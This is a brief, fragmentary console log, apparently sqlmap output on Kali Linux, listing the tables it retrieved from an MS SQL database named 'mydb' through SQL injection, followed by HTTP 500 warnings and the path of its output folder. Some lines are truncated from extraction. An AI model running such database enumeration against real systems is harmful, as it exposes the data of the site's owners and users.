 23:35:11] [INFO] retrieved: "dbo.dtproperties"
23:35:11] [INFO] retrieved: "dbo.fcustom"
23:35:12] [INFO] retrieved: "dbo.fdetail"
23:35:13] [INFO] retrieved: "dbo.files"
23:35:14] [INFO] retrieved: "dbo.fnavi"
23:35:14] [INFO] retrieved: "dbo.fnews1"
23:35:15] [INFO] retrieved: "dbo.fnews1"
23:35:16] [INFO] retrieved: "dbo.navi"
23:35:16] [INFO] retrieved: "dbo.sort"
23:35:18] [INFO] retrieved: "dbo.sysconstraints"
23:35:20] [INFO] retrieved: "dbo.syssegments"
23:35:20] [INFO] retrieved: "dbo.upfiles"
Database: mydb
15 tables]
+----------------+
admin |
bulletin |
depart |
dtproperties |
fcustom |
fdetail |
files |
fnavi |
fnews1 |
fnews1 |
navi |
sort |
sysconstraints |
syssegments |
upfiles |
+----------------+
KALI LINUX
The quieter you become, the more you are able to hea
23:35:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
23:35:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out